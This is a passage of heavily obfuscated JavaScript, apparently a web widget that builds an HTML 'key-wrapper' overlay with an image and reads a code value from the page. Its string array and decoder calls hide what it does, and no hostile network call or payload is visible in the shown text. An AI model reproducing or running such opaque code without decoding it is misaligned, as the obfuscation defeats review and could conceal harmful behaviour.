4\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367